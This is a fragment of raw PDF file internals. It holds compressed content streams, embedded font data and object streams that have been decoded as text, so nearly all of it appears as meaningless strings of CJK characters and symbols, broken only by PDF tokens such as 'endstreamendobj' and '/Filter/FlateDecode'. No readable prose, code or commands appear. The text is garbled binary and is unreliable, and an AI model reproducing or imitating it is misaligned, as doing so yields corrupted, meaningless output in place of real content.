議Y-k.0^鎆1剁莸勹"_�?&�.�<�a箆貆泆窉Qd瘟s误.`鼇湨嫖魪tgRN4朾鸘▆�
m;Z侵K_:锁�;冼S�)i3(�<�)哥飼�x/軑轞骰筭軑噉�&狺-n]＾N}N�分 7+蒖闡,C货\嫖惠⑦腉箾0_莱r�<C撺鑃+�宑タ�;淸岑烪咻J�迠e�藚羹K木ゾK螘�R镲夤,z腭鐀術瑁)陶?B區�2H斛蓹嫚�	E尗�糫�>萉端紺7(
匓(
匓(
匓(
匓(
匓(
匓(
匓(
匓(
�0�-�&4C) k绅相g倵h呪W�"L鵧緗m儳�△x篈齳O7┛扉术穀襣湟��3O鱝�9掠51gy何麰瀗Po鱰擔NO沸d災嫲Q�2攃� Z酨�!�8I�2gSI赈7狞�,Q�/諟�e=骦X?崝L9�KoD柼�SM蘵信渆襷滍f踄J胼摧I;6�&h3�0�0�~K辤蔷欲2TR沺'5挪!Z鑐Y涰嗀幇F沇v1S_;偾詽1墆埵q念贌f96�3菽/"7$g怙菢睋餏j薞:�5,�+R痛菖篒櫽蒖9s6蟪隥�>壻壥zq9穝d}G杙形6臠G浏眭([謻�)鎴赋倃�!晶賸(k�8詹dfD貿刣焺Dd嫝蟤rt�婘糷W敃习儹嶿棃'逸幗 戩H$C閔"^bW莃v}触5澆霛敁\隓J禳��)閠偎:渪P訷闚tX�%睹墡瞍╟骵曵!f埘G玗妵�6�.N雌須蜨J�l崷靀;蛪�=?�媶C1踜慹l訬%:揳嚔9�J:vg<�$泶Gm衈;駭3荖9庬�79憟眂橽;猡律h�爈#猡C裍n啔昐獡裀l挈D,R黬YR]匍d(獯噿mvⅨ抻鷂摁�$j�縧�:巐攡抢T�'(#,攌萋>莇看軡驳怯鋚蔦鄝;镝碍#�诔賹F扊拁擜础憕魟9篽肠耻緙�#� �1翱?谤率瘶�*�)�?8モ&曎�2戤妽皑虫曁�;綬诲鳚橑齿厰晄2泊袄抒9櫹痴牏ê愓闯墕秾<M^ o�昝y�]?�瘌�"Z�1�閑墼u囻骲|潝�7!��c;/Mq�0傽山〤礩.3Z誁#U�朒�m槓H"掖咋uU"赲�;ǔ�.玊m阞m殩N氭煊ㄨ噄擀�9�t_�%z蝧|��?�9颈汎u糤�(W坈糇1楇鋨鯄：嬷l斴_ST�蕪R�&�h贎N冎!広U碷%宊錡]鑆-辻�!�J鼣侅?qu�6o箕M1右鶑H
b逆�!E�!�擂 酙Й[-a噎瓘閳熎牕1恑t橲/X虺	渗iwS矻C沁牳sN揣Rq魼,匲�>槦$Al�|;�\n鮭�.59N吁氡	糇囸>緳矗兮透�O瓠厤:鯐~F澏�f��?�#=p诇�0柛�抂髽�%G�煌/r�4!jQ[�6沃獧�5u盰k#�4�,c鍝*袸壃>婪慺磢彿捦饍|或燅+� 黓7糓楕[妟S&E鹘暎针终菉V顴g�3Y7�7F�0o#Q坅嵡QW噡
�)熠vj
;5匒M狒>墫I撵鎔I枱!承牝Xmv盃嫪搏-度�,尵劌赫�#8崨TX垒X牖蚈銣烣N搹竅盨K糃M�	7�"伂冦z沷﹍纅�%幅6,刓榁据�,lK喑<葌P鯷V拫宁叁$窙臭遀�锯隕VQ�?H/[圬邞霦鯳2�cKl_R傹��(冂l戶磷瘗%�"�餩9;>Vpa�;N]硿,[q:wW+"T璴i￢沜V堼殅L�!艧峄��"�	�缷l剕
繅[k?鼦U[朑渳膎懡p砖桟�M趥銜觥C*烺慌2麗� [鷣迠э会]驴剕擼g#N玥磈�殾DP幀I'嶌�桰f漞C,瞃6k鈌褥2鐈4韸蝧#dtqc薨t6�d庒飾MＤ�
瞄丩h朚:灨m�s掦bdeN�2(唱FP�Z縏�>v��r孉阈t.筒承9鑅�5鮠呂�6蓚葌葌�*""""珗}扗DDDFE锐f@d���慠D
D
D
DJ)))E� L&S&�	耇�	�a*"
"
"
"獔(�(�(埁"� � 0@ �"劇�翽�B�蠥� tE鑚F!I擜擜擜�QQQQVDDD櫇审掯	��悞BJ@J@J@J
)))U�>�冡貙A阈$�"�"�"丌b嬯x岯挼A� l�"l6劖�耉DDDDN9999E湓��$聃遄�v灕}e碷�8恭|尙)嶄暱J鏁�#敓%q錱HX9�)!翯鱗透A/B9H�$輥4U[咡=鍺廮;ねi�m脗V謽遻�;鏬疝駈X饢教癦X澓Gq祼譛9庲>�/攠莦衞钯=补=蹿�讫黑础飔袇鷝礿赜裕苍:兡狈渔苝疿冣酘/苍摆鞫'麺蚕犓办7;狩�<4]€釶陚B怭�:�6wVS.Chd�.Hs3^|�"箢'u�i蜂D�9�V紼"颦堔奈輤/8�.�?ㄘ/�{�=�溔摪�3a昭g夝Ht瓣G0o閲�聻qD;墑et:
〉潶蒥x↗愍�t膥豊G鞊�>�O饯Ko$澔旋E汌P�1駞xK��,,幥鏔�[鑣f璛顉翓p琙忥噟誱�7舼hR純\4tK�-�3]_聘'U幐`�s摌Q1襲W��悄a馚�窦X柮$C4蚽�)$�fr挠釧�a妶豨,缩%{+y鉣藃H�X邘PA烋g�赻vh_j弛Q璤郫禎趘璘k�5鷗_給／昼髖}�_Sa絣v�&�.碗懃G誹&K(	�>�翱鞰<蓲G鷌�.� 摄嘄�#�瓆婊鰡`?��$9豲镯L歹胿�3ik�<�3Cxj矺J��.]l�烞#箈筫慞潘CC$悬J_牤狈a吡�#奓奠|�鴍嫡騂邺y霅摃踔·}駖z戼Y軥b懻KJ/z蔡?pX>鱠C猾聀氹F"�骐'�脈�/冒G暩0p捻悊岗:Vq嶷:纭2.縡$騿B劕�鵍N谼>VQA儲eM5皏旽則	B馸�	�:硍?	UC�<伲鬭尐�4谍7Ι1�缦p'u籊荲唭權�0敱y9`O7岦亘l0l�?癫鬰闽hp8a�F緖��+补;樔摃伭t~�N8輋鰼餢b软;惗}�<"��,-壅髶0�;0L�p1$f抅l&�9惛耰	f<鄳�&m�y!菛%1�?喻�M\奉碉k咦|硪<游€m凪洳懰F.�2%譸嗙操'巜��(W.��64�9�<哙侢鑛礒c籊�5)S/8h9�!T�郯��#p'Pm炎[e滰pW[I�%8��#7衅�<*侕樈g媱kd8�}.+<G朰xVB0��q儖�\廯%�
T觼舅詶螷擀X�Ha
G:lQ厒俈	�.5�|5嚛応臀�'茑/P!徦兔鰰�"嫜箮�徻葚B簥6琸`坺0�[玧@c�/峞献}蔑利�缳
敖�NY*4�b貌愶5<mJb攝�)R�b+╄;aY暽�<輴叵� �1籋d�厹墈幌o�C? 蟤�$
endstreamendobj23 0 obj<</Filter/FlateDecode/Length 4229/Subtype/Type1C>>stream
H塴UTW�!�1%嵀塮FHEWEDc%�(釸Y暎D h�B\� 晠@B倞%瑡`乑駁兤历儠６浑_*橐怒蒉宇Z脍=鳒7锿荠摭均�銁a8嶬bW锚�1堨絨鮶UN受���)EKq�-.=U Fa▃*C艟皁�'SE�0/羡檻檕L�j~桠�9�獦C�嘝)蓏J曄@S眼u铺cR�>%垔0╔龅l*V煭7娌7�:ūBㄔl*壥1&ヨ訐屰▽-�*5=c�.u{*�
��煙┃R)�-�3丮�0_篌陇鎻ar/l�宑及P[顛b*枅c�鲐,伺鯿哙�9黐�<瘇N$�7抺�7兎�7L貓鵝飅辡峭g鲠}z欠�-傖	.V鶱颦氳=q跄綢N�M筿f敾9U\篵d韍砧�吤>圔=b`摩�9�#fM�1;C霬(DJ笅邅 蝩��;齢鄈壦��5-c搇醚�$�6-9m籐h嗗鳸X蝸檉qwWWw樊KＱ�4�.]7),*�	蚊!�� 袾鏭�{i9晗_党4︺睙�=畋然鳭趡	馻J5恼€椞d1暃騆v揁〒支z嫪@B莾冒楥[&{`o蓖椿4Y奐	媿;!钗U�$�7�聭O棼�'媤\{縖�(笻An�嬏榴6=鲀G0#&�{墠}=臺I!七噮k锾i"m|殉K-萁龗g婓馏�7Dヾ'駧躴鴤詝�經�6�
�
杺|粱 o%(�6畬Ml笝O�+
*往仠f�ZIt淃ku囀\澳C胟!哠[&nttXO濌╨萞黡玦_@訖窒e怤碊4i�$9Y%*櫀�1h津魉�#l②精1�悇濸~�;璪[EZffu朄~8E�绛/2j*Ю:�� U�	恰欳Sl腸蕴欙褟蔌	衟Fh$顗\�$E:逞V�铫┌��.揫歽嬧�,E綼O!捒_羡!uこ殙唭�爱胎笮焮t.?@8A#2堏�9&V�*YT)于禮[I懥众f=-%HxP�6轈)$
"�6k)邑瞯Xs�-馿妣旸d€▼庥_泤鈵*>-$7B惏鸅籫 謟刺鎿樛S]"笕fX&N!A荟�(A��?!�.尐!]惎%枟e螕摸/	樲U躂�y茸偊��)鞪乗tV�8V纇煛褶�4�/h泄L胩n葀量莇區X�YA 頨詨坃�-;�x�	2�&诽臤澳Y庹�6礍Zkb敇�/L吆S+E逾�3}↑0鶊y怤k酵Y違ゞu?�8陝歖8実樂A荇m衽�頩璀逖杄刷mzT鴀鲭钝矾[:YW匸w�(�!洷勍鑭櫻舊剮e衖|�嫯{墳脾�CG汸_垻薥舴LQ嚏啻枆]/a\,虃譧X鞬樛,汤kE委攳iK鳥刿琯焍0 @L d@`異�s2�1眮�1椑帿梿嚡�"嘗x�瑓鞎S�2N�pC\傩X鶓韵瘉LC約h壴?[驄7,�苬Uu�<假o蛊襍屟淹堋[�煓� ��,-s檙釖赹m�V婲齩擖,P箅UuVoQ芜麈琌g{嬑�8朗淩泲坱�;裄扮鼱f濫Z駍轫ov�稕\膬閟粂6橭O絇��萒qGx锜陇鑝DF￠$:F+灎Ib�%"V�'KVha⑿l+软hO鴎泖RX EB踙�鍶杓粽晿%�2唴誝__閐|e佳艤RQ拔踔b:rD(邘R�=N簷n\蓩��#%R阢蜉h%螹 鱴G-鳭G沋鼵X搗3詈u牒�,dL脖	jri梍-8恈�] 噃�9tE�睙磚黯柗�/lIw磡Pw銹+	\橏=掦�v�%&�~隐夗Q�K�c3祃頒I轩鳥€鏹k髢�).~]灅歏澥:鴮桰R\淲R$��0&駣欽濢%-G�;m屵�	戗鳙Ｘ靕e9%B4獃�5�-昴U�)麓Ⅺks轼硚B萇?U擿?ai煨�{K0Q輘G⒓]乓庖}G�端槰鐲o薉�嫱肴=糉k摻北|鯻偏ī3欎M籠筺nm}F;媵!wQ�(餗QQ溟"怗 "軔y	^J€@鉐€Z|幔戤幒臮�;雜粉覚s�?;�仢禨澷�'摴w}琰鐋诽趝濚淟馽潔叮)褽7鱖{*岹eCW剓j鑾螫猍�e\觔2议H吤94躷似H闠nN0僧�邍0⒘�俵n.u� G饰嗜缢4y縢疟�]�*X娾t(� 瓧暹z緖垎艠h	虇7>A覵搹h�9HH漢i2籽穥B眃;騽�6{.#	Ts��6�え捃!n蘸iE韟虲痑� G抉冑�?��2（&$勳轆�z �確紋刹*�(濿暸暸|駏﹩W雒HzO/$�榙H俌d6倜�&Q�q圅阉bn�7�<楋tOW42-Q嶳Gic墭蘦+u�鈔bCf蒠H*卍#$1d蟫詹��麠簥淥�(坔伢iE$嶄笮d4絨�樲�(�52O�
%[U�靻邔#\飝s0Q��?@o�鄷1€鹸€锂�xi�阫常g€頾H淵艸P仓臡sC┷��跄�窙Z畴:绔6璋~�)�<纬x�&诅[皛�)n4呅}苬?�:�:\頄}膈2佻:<婵%辎窓P★∩�$)_T|Ej諅+谤Yd=L�N�,飢�聋竀煪娠杝椄8�*?婴⒂vゥ靍痣鐾袵7洋恱v�Le如�%+&(��冼瑦圖i缘蹈/^��岺漗b�;�*滩纶�"'M�@糨樹蘪9乩嗝L謯�*赹櫍�3�摗⒙臇銇嶞F譖�
m匍襒�=萲槭铌�k儗|&€0あ汊胏=帻YkgG縦;驏I捍.�( 荢C帶坖拘PZO;)1贙`偯x倧泴胓姾y�7�G€祖夼洺5j吿�v湫Y�]櫏鼤貢5虍V癞�&\凋�"芢I�жsV�羓�庣湇麁7G蔩橑疰零懩d螟�菕w盺禨[鉩"":b:簔z饣�2cp5y忙鈴�!撒	 7^D�嚵.靔窒c�)3H蟂R/>�7梑/l糥[陴S⒎��N轥�8糱ⅠB]Y�+鱲�*)嬛	2"O佛徧y鲄巯M月庱B8蚞嗃骛GO�7╊	捎a?7}IZ\?茘�GCy�SN�車鍇垧嘥瘅纩*
�h&^3�^0�f�5�FВ沔`
E>耨仭釛!W7R� �ｚ;蜭哂q乲€＊澱ц;]伻壎�,婲玼�0� 篋�<%灳韭^<翹bm媹兾�煢A﨩�笄踻洕录籈qWH呮�^[刬筦+cF髩}Y�e43{撖�鉶樮┫全\<C檙捤3闋皑菻&烤ī╩峟C頡潣辞W马Z灜�1耳�x�乒=	涊韛袖UGU傄萒曉[臮x �12}洘涴級�/岣s�%77SI_躒疫茂[€bp殈囑楚"u6赘e洵/趘o=蕵峟冑ncm>硉蟿5�+lk韫�#驸韍磜蛻F呯顣憦僢]�3Yl洨恃珧�'括垭k恵?妩檯桧@i扩�;7畚薚MBMJbN潿=秩罈 v#1,\B|�3x�q�碢7壙1q熰s+T广U_�."H蟌nK熾a幽�瞒,q~溇,B殮繜蓿�2鳸萲`勖洨�!{|	O0璳�,�0c滨1Z堑P噕`q玊洣T]m�-匈玐=mp墥僓Zi>v鐟禚[N濼搘$墪�冑牤c�4仭甎铫乿夦�蛦!鲽tDx剔Z逩籚妕�>�!詥琝綂fcE'�"瓦笟賬=踍!禈�z檵%rU:oMU氩2��+騒惭N樜`蘎)壻谳X{"宓O@碌竱跣勈焷栤蟉[E9Ys~軻X垎ч崋b#m3鏳a��	Iv�梀`鵘PQha笶]j獑�2鮱�4,▂缺芚;Muqb�
�'%�魴K8Yk~�4A�@�2VD*?偢蹄'さ誩MFY'Q勛甝F$啥��-蠽,倆�7牛邧�/�,蠻,�/aj�^/�5浏兗宴Wz	x#� �s�
endstreamendobj24 0 obj<</Filter/FlateDecode/Length 342>>stream
H塡捦j�0€飤
證I浂v!0�r�琐 ┉t伵1Nz熔O奐3$鷮%筚rR斍曳#$锉�幮崔E鶾�级^璖p�锍鵲�:▌姭i�+}荧,冧��1N痿禚.T�浦_衢怲�~癈?�
�6囱K^�!櫵枼ｕv湒T髼�9則灟E砌嘝[尩竣蔞4r任4r呣齕OwRvi靪U杛騤E亁/糶>埛霗))�帜Zr4鏷裳湥7�姝饢y'糲杴艏�6题犢A�驫|>1焻猷檻s>��>F|��1靋那皬�>F(餰辭嵂暫彏賉屧壧}���(�▕?�+� �?Г
endstreamendobj25 0 obj<</Filter/FlateDecode/Length 3111/Subtype/Type1C>>stream
H塋U{TWO	�4v�3*3灆敘u霙W-�"JUET怋€b  1H€萣x
塞e€(�A閭 nQ隱+VV-g}!�=b祣C/gw'鰪輘蠙s縪厩秣泏酷r祉8\.wn繤耦-�JT轎���89j芍d刍O捤瘫�8�1鬁q�*榞_2>D蟼�?蛃6竝旄\曓G憼VJcb揈+脂^硺}\,騒拒C�J"隍$阎C�
e侭�,塟*驇�泶�%塿J�$�洆"鷢D$ME垝�Qy凴&RD嬆R光P怲$^杲t櫙8X� �EI�9.�83�7.�3g硩�	扮堩9�翏鍇珊�8澻 瞍]遁縴j迉}恾圐鴱A俍�8圇�熗�1�$tjp殰>�巠u廂f6�74�'€4專uP蕠$B鐀��%觽�{X嘪[�舛瞃BdN暙搞7y宍�G��	4��:�'�/繓dW� 燏�矝�"�
X1H捞0榰�	晹煞ld)乨~葊V!6銜��=�祗U.�	m�壞棕]l坒\\怾TIT^�<袿�>c瞆滑蝞a�2":K餂G��汱w^�[澼->�9Gs��0Gs瑈]筣畾\�1#Um�8�FH}膱�(襲>
P卬7:��獿}W陯u晤齈巆廦Q騇偗袰�僂�А璆nqa騙飜�)�窱P誠柽G溳癲��	羹一爢69`失鯎�?/7#婒7�鹬9�X卉醓nqn宖O'Q橤2�>箮�qSC僵崉Y�ki,宛駻蹞�h(X曼倹殮L�$筥�
a摚啃翶瑐種彧�*麞X葍�-3嘭开
L7��6m糐襞Dc阃A幚|,K#蟂澶效� 亸嵤孂霋祕/r编>择a多E�駣h嫛竹w珙2"�a妛v穷�F峞Y蓜筃珀"┈杠糚潱0];母Y岗1辶4銒撰猠$⒀r岲>踥崓冀軬泴鼘HMP"!oHm��?u毷霂l塉%�%e=�鬣.�5陮Zv鰾M0�bR朾z鰌鑍O]D哊礏禉i-屰淲q鬅<x煆馞x藱SuqQ瓵冩啝P:瓘v�$d彜 茚 ,�u賙憲珙蔴�€jt崥R諑 繕jb��;q3虼5V�>C驖縒Z葜�d镮Z根w仲c�2耤�彅�谾n嶎�侈榔访e�﹨9栤[鼝'[�-];�3鰿6"6zqc#蟲L�8�>*摀閱闱�皻剥甁5�bOg�1謕涏髴	交鬓亏x|犦&x蝍m寽埆W�:鬣欢v
韨忨潎糚LPt��4O呾LOX槗FE�!鸢@魢铹c�9侊�練�k絏Wxⅷ��	<G�#�;�5yh'廋!O咻�2L!!芘[
腅sB栧襝峎厘%)d另K檙盄瘏粙)酇 孋郔氙?^�G�+篜汸*A^;艍i$攦揱俅>�烺哲鏶/傴仿~Wp�剾Q�$)岸�+碈趂�=氓稢G!鰆鄊扉y禊鵥d噖為璵H亸3倝�B=梞=貽aO�3幔�&賝戫筝嵏�渫(6瓩瀮紤紕蟔\霒uΠ	r:狨譾鈊徆袻玧�5潲墽�鶽氦餢YEEq�1g黩⒁�6CI禢已鼗喬�,]栟憁�%崺
$灍�9鱩
�=� 搊 慠歓昬k��'宍跻耾?浍�#薬'f胴Y郹澵岶樐+zd�)'桸\�:儢t肃趿�>闯摆蚈厂�*若炻箩猴-塥!箩2+鋥�7莿笔鞌词�+鲍搁;#5玓摆王惫�#盺础�?眇罢瑠摆<鰄�QO鹪C麜)dFvI%�欛瘔υU垙稡BUe��di�1揤５觲�1店灳�mVJ寁餒
厨{f�笇諏a蒑?V壑h&�暧觾怤�0腩l人:NW^V{婉笭咸r辴潿园肣�a
�>[潧]艈者螁]鑔弥撏噄琠� 誇寅4肜彈蚞TF5?]�滵fd装e蜯B翪��梗蜎俵椏vu癣2颷�(籁控�,稞�u�迆カjc讵吗惖CY祯N记茈肉@0螀吂M吕DSF�/憦n寤Pl;酱Y圹emY薌X[犘1`�6q1S鍬�511&氿^s赌免_剧='蟳掮}�-�U*1鶈秳!n莩N�8�1m颻鸿@v嬔恵瘶凵W�>鱱鰵� ?禛z�
牧[愃�'GWpS逯�-甍z麷V飻hKQ囇轈  �"T廣懾Ba6{F:痼0衹尫莳-9湧╠燏��)聭�H萶�k文18'岘sL垇dHb繂褸瓛B靣�,S嘔c旎臺瓙梡橭�>*�,坉F哉}笇闽u韞皂�p�-N�偡m!禰Z鈾h編€#��-W邁缧ｅ嵬8腕~語嫅?Oxㄅ瞆E�fs>A<B2z�t踀V櫂�v嬲�-L遲Ls2噅\%�e蠄�0U 耩>=胲€C硤咿6�{剄�*樺��:�彸�69團^韈>uh蕇�e苯�餍9d腈u閤P櫴Q务Q烑p驪(!鴶莸镟�"祑鐹cdu兀�傝哳畄亸勵3�7/跭琹�迌�6a觳散穜齅	峢OBQ2�2KR欆虤驔<;茮�*や;�8匘肿陾{略�觝闵8|瘶Qz論笏3l嘖�)欼BZ淪k xr�`$R阇UJN^�)姎h�&鸌w#wI苡鎜擕戮G绖�"猼6hk锓�=萰3�U愿k3�猧�{y�%I�=Z冨:科Z�>L<!爏y濼濨毒K肃\o┓豘�
湲�%7vΓ冚薗A
� 3j�7鎑�7棾2匔%�A�&� k魰麁澇V鈅嚬︻砯?�)A蘴齈a撧蠿y�<�xm]Y平8�wW顁T財涼穒鴭亲爬*�3G9��輷�#�+噙坠讖繖� � P�僎A輒殎X鴁熠刚�+k0|V�(t簗vSsr鍺d硛S專エ<s楎N龘盥�>钢%叀x彪蓈0�礩菅�$邺�箷h癀�9鷂 iG,3
endstreamendobj26 0 obj<</Filter/FlateDecode/First 80/Length 924/N 11/Type/ObjStm>>stream
h逌V[o贘�+麡▕fo薜�*凱蠭遥@涼 �K旧vN丝?砶.6zY苹3銤on歅"|�%'"罆"�$�廽傭€鸇
篓)	摓G�
憡0岼�	g倱蠠-LV�9踵f<�\桢n耣d忮�&歊樒饖s
�$\VD�0详~?=Nc�5w猘樒生b睳燇洳艍�聐皞�05瘌st_�名㏒L暌詪<鋏&N粼缿g\嘔艰e四
撢み夦`�.�3祊烁~l(骄茍鸻e�6黸匞嵆椳嫣ea<樻_苾€q�堧5瀕旚�MX撟缵饫W瓉拍魅鄆�8滻E珞腚V邫熋栅>
1调ó濒瀛涆濒慓辩盾梁韁摆辞�,贵#颁橌�辩4鎃�/铴�:宏鏘戴�驳浆妛鸻袄痴跬*臓鵤傲籶肠�8� 肠-缚�4缚�(猈諏娦Ｙ杲蔼祛稸鸎厂郭炸�8.原触惭辩丑诙痴獆摆触瓆ⅳ抠尘耻噚<-�闧k蟂8楢#墙2�攈Nd�=�7Jは�崉�鸫y稨鼾慎逊O�2W鞂彆Gv藘魂敮茣 v趏 n$惇�是巘rU.,�4�0e淕恎阓9垣襒U抔袃�-|�屷+�8J0��3, /皠膼@
銹@	责
縜}�")oKR⑴RWLi⒙B铕�?q@瞀G`蟈俻q敱帉蘺钜'笅y�,yI哇賔詋3祻]h祶澐bW`u8r敽:粱緅s4巛垙踹c�<Q忱批祵癧插艝�.嵫,悛.n�?汯l堍HLj悝G钎[爍懷颼4yr`樏渭介划.#Y&��,[Y灡茔炄
倅nO菔�(b鸪聑q�ng弻鏄�51嗷]J噔<%ai材荚酮磛H}岦眮髂�佺�紈待唪欲>U婿cE齛薇�` 衍沐
endstreamendobj27 0 obj<</Filter/FlateDecode/First 360/Length 1189/N 47/Type/ObjStm>>stream
h迍Vmo�8�+篑V�%�跦珪(�-�, 犙鯪鱽K竇�z@痕鉆�Uj
嗰3�<骲���耹pP€
�驵
�8p��9剫+\聙[�"'@,iq€踴um�艊�b圾灒S婏菕�%nDPt€��膿��韰訠羳薆"x�6擱\��塛I窣晙�(脈p熌0讏�-�8拹�'悋D<丗�$流�'Q墄b豫C�+妬BPaǘ咡\哤绁���,铼峨曡にu侘(胶线^蔱|梓U]v_距O╓QW哩hKDb�*}鵞栽华鄱誷U}赵P�;痍菌h嫯{V[抐_m�>嵭(�5\覗�*鵪�,痼0� F� 嗣{秫膵V�YGY I��/2P鲷－俓X/冲}�7�欤通�(嵜4i渟L&萝Dx~鍨焔pю整#岊�6�2�WA�#$N�3gf樒k萎璔rtJ菁ゅK遇U�娋覵v�7�.~BP鄞跼%�=#.5�2鵙G经�聑[韕Ow鲊萼髷xU��!��h瀷頣B屛j-MZ[@狗徴癞ǐ时OE鄇~鶞_n黱BU柅 爷att淎|I��'|嚜X3/:n;桎6�59N书笲筤r�=3砡�;(彠礽f楦&	]r&1ILd脷�4{尋h遪 )郛=VS饕註y狢藔0凙x.�+顦勩歱Z柜僦嬉(躡燔珟>╂LT#JF6�1乘NP靛Nk�� ;紨韐�5愆嚖4�侌﹖A絤m颀4��-k9:羢W�E諽T��U�黤^阤賅5q�?劮a琋硄2惟�マ,�'澰欵j�"&缦$熄鴜z潳�鯟8諸Zo[焓鏹�縑mS�(Bc纆踀樬5軠�昚圌撽凫1Q厛F锗�17�胔f~荝�>Am�4帞窮E欜エ形?1;搮顸F鉣厯[r扞&L~垫髐$g>2?N傘条�G�7�5C�9Vh�)f弲�;觋鐿�$蝹弾吼團],b0櫎尓S蚝	4殇潲`R鱡]�8}靝<扣銞踶�0棉c�#陘c/簦龘1i抃鉯销褿盘柨H=/<2癖x秂0櫆u倸L渋躜廝lW~d鈖�	箻x鰢6寷豛赞UT0 �;
endstreamendobj28 0 obj<</Filter/FlateDecode/First 887/Length 1989/N 100/Type/ObjStm>>stream
h藜ZM徾8�+<�&嬤� @�;;I螠�o鉂巑8n`�+�(籩Y柌兘XE缠X�"珵g蔄U幨xR9)嵤Y�1燯2O�)cS俙�	瀧�21郍C/&�	��KD槳劜PV镍苃E範S)玗鎢�5@� d铖蔙錇牞-:QYWt`瘍哑de=纗a�z鞍硨Lc3菳03潎	�<�=A估鯬勦�'A蓉.e澧厈瑔愗@N7葔矦�.盄螇暯蜈瞨€�'*螰�僀=�NC鹄qo賾蛑q弲�G�;�d�0VzhC 瞘3悆ae � {<悾尕9"�d9葯w妳}胬y彣[� d�
疾�	泚�B�	Z�1焺@*竢.,F票帒臂��灲€鴲 T€qvLr勧%D6#9q"�� 籈pX�SqU詥�#巌L*�	61C郵$亀憣娔�V$�'Y-q弮绹.巈;	任�, #虋!㈢bo1�菮|23�忤娜€谸D 庆誒?蛜錵д琴万坳鹡y窥>稾]嬞韗口>鞼+緯瑄旃Y齳鴘酩H�>nV飾;静閕窔�鰪鱁胥v{x瘼,臰u嵸�w�7埯莖@/�7忂鞠5_*S KTR K朵 朶I,鶔X
%�K`)礡.)� 霋奾JZ("暷PD[RC]IE�%=1�Q腦RDSIEl�{磍礤f�=,腠fv穂nf/鲊蹩楓囐盱怔竺z鹐寇}}馄弁a4{齯�?虀^y墀fo諯�k淃眍鮮W沷7�|5会煙狴c霔兔z澈DtD銇�3滨鉇殢熆唢谆豆[鞳;>!�蝉尺6刊�-覌蝉�.�臸鲍贰�%慏�$$×�<><4?ㄓ#荭飮�=猂p菃D欱眀1?潿麠镲龉�;鮳荖7g跷鰙B瓵$'柣�荠
+扁+�'qr	鮅竀t蘴脽;X畸#隠w�淿eK.埄T贌8萰s:(�'s�:鷼&=e鉢霘^�5�,晗�#蓜跎%r�3\x铏�?�&\x.鍲n獞媗BM�� �14H膫,d�(繯稷郋+艢�0�: 圦� &AL倶1鯙譠S�)�	菉!Rzj況銼�$]\.鰸{&柌讦躿�4暕�,^x�1�鞴褁|,陰<嗝�},U�☆萣鰊郭蚍�7铒`�$①�誘]僿胪儤浽B殡Pn蔙匤�:敼 u毾j�鍼�$玷8n:阍$9.A:峷瓥BFj涗€嘱)柼8;T+暴s絗筭頁晧槌歀geJ塾�*怋�(滰摪5I�3t9绰癹汻锝#T翁DxZmS杲廡=T稱韍鉫磅l59e餷5菭�-w~Lc�Gゃ輎2�0T偄蹷匐P~使蔦呉n史Pa勛�T-評窙房,_阁詋�' 窌o2恗�)�,�z^C幸T征琯@孵\滏�/徼�-
^-{?H1+�4B/窕.セ拟幠�9;gJ睙岽L�B`�~斁伸]~q^�/^�4d岭�)撾k矬歝*冺�扺圸+隍p�"P�8<摘82_�'� w鋘u_縐�1w隉贅r霙Ъt.N麸跅v稉蘰蘌~妑榙G�潶(鏸a褤�"傟;梔�A�!ㄉ香鯪枻仯`�J*#Ie�€m�躰堞裋(浨�:=�g& �`v劜aB@�6懎痟鮹*_�:頋m�4A7_譵wI4橃�0x�'� 襵W藺1�.@,�)@'�$,戴�y儗€	'|挲腈咉tY誻=s]礮�9|跺c�/椼b�:s淨荗*��9�#X#�"8"�!�!H!� �	6朻N�?唥露U�Es]wD 华v�#
鳈祣�	a糺瘹&浨�=A譒p畽�蝤霟�&衳亍
k茮pt�]7B孵�譕�9沦�鄁n娍ω:荎+轜-&仂鴂 
�聪排垡e+c}
� Q<[爹L邢槅螚;齏€ 傓�
endstreamendobj29 0 obj<</Extends 28 0 R/Filter/FlateDecode/First 871/Length 1697/N 100/Type/ObjStm>>stream
h蓼X踨跢龝y�8楰�-昍賚T毪T洭*0	K◥ � 眸秣4(R@B嗶€fz骠樗\:9N^惷+坄駣Bk<)	憝0奊h捡X彿&r�
��$�#紳 駀4�%nG釄跧竴yZ	瘉５馂跢舖趵�$BTx;嵜蹕�D臆�"yn'�"�餝F�#p弫�=0G{�!��6疳叾燻L繥76�1啌cd�=犬�睰�do�绒�%華畚G:8d�"[ G统€�效c�,r���;W睗�>M<槏6<樈淅�徐#b�蟗##>�枆�8塔fr� 
�8醚"莾YM觰�V貕Y幻殕}钯�蠢戸�	L佊$v=@NL�"%炨呎|�a-捛 0植.D��柃.G�怈	i�恊懇'l
懒C蒫瑿QP噷$ �慶o �弶H{� 徏€鴃� T�# 9p紶��蟁�淠i�(u鎗�謯IF8湍�5g籴HGH�烃償兽逭瞳�6�8漖!啕礻差k瀅]\t�9=;賟�<{w怣r摯襓璿
愼摯毘Z蓔?械搠 �NPOq枢4a癝摷犖z罯騴蔪3�"6衧明 ｍ礱J緡)i&�)螞锦|b軾y梲仡p衪夔C?麕~{€m近v�> Gv|劰�蜈溹��扄湵�刑h�旡<詽6�
�5Cx8傷>8鯬絯:ゐ��?瀻鄓�豭縬莺唸COD殃�兆�坿lq�愴}鮅洌�#酰�恠挛o*荠mㄖ帺街猻隉軵3螑yι��1�:/湩|缓#iOp詊0>帊鲀醓d�5%紐錙萝mS狊判{省頷�啘鈽0�趤蟞屍踺蛂卡&�5!ucb蘾揥鏽2|�凈荓矁韺#B5"tiL莿峒P�/|�眓樞n粤脛vc廾�(Cu/CBJ8埥;�鳋蘻H.f�'f亓=>隳蓥��魶畁釣穝4懘{_辑匪b淉W▼嫽�5'制蟼瞋菜靰県瘔9€2W�*"�%W}�佝珥v穐mQ地槼S损锸戬舰7UU�暉�鋨�\京v�P���#�8嶏�+�'惽枓8凲eI卽h綉(淂l�(踶鲴�%?y筳�.h邛禴鐛,柣�蔄=�2蕔�/%�+$a鯎J乙€q鳱品m籭~炔痏渴噟惩钣猏虤黶褈藮�&叨k@�蔶Y�-o埘贽B�2QK钮￢搏A搼裃連?-&m佼奩櫒兴8;gょ@鶅娷y挙b煶�暫*G�)邰蒼w爰歮嫤辪h涎{曔恐燲e汎颙哬沤侢ezCR蟑� Cq~z雂颚o M0餞�-嫾�?7韓	告烗s坠誜�	簦舗浔轆咩蕸浹'僻)籱!嬾禱4浐琙龚踪鰯U�.杄�Uv�+3TR)瀂.窆�$７[皀敜燛PA倚63=4}籢j麲趵沵[~�頋0�	憱#Rや扦nT赉y闆��3WN9�宑y�脭尐\靛�9鮟燸湖踒禋5X貝3(�